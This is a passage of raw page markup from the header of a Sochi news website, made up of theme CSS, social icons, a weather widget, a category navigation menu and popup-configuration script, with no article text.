svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">2.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39627";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7926";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 